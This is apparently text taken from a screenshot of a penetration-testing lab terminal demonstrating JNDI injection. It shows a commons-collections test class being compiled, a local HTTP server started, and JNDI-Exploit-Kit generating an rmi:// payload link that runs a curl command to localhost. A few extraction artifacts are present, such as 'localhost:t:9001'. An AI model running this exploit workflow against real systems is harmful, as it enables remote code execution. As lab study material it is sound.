 pentest@Pentest: ~/Desktop/JNDIInjection
pentest@Pentest:~/Desktop/JNDIInjection$ ls
commons-collections-3.2.1.jar  jntest.class  jntest.java
pentest@Pentest:~/Desktop/JNDIInjection$ javac -cp commons-collections-3.2.1.jar:. jntest.java
pentest@Pentest:~/Desktop/JNDIInjection$ java -cp commons-collections-3.2.1.jar:. jntest
pentest@Pentest: ~
pentest@Pentest:~$ python3 -m http.server 9001
Serving HTTP on 0.0.0.0 port 9001 (http://0.0.0.0:9001/) ...
pentest@Pentest: ~/Downloads/JNDI-Exploit-Kit/target
pentest@Pentest:~/Downloads/JNDI-Exploit-Kit/target$ $ java -jar JNDI-Exploit-Kit-1.0-SNAPSHOT-all.jar  -C "curl http://localhost:9001/Explo
itTest"
JNDI-Exploit-Kit
created by @welk1n
modified by @pimps
[HTTP_ADDR] >> 192.168.231.129
[RMI_ADDR] >> 192.168.231.129
[LDAP_ADDR] >> 192.168.231.129
[COMMAND] >> curl http://localhost:t:9001/ExploitTest
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.231.129:1099/r0gwix
JDBC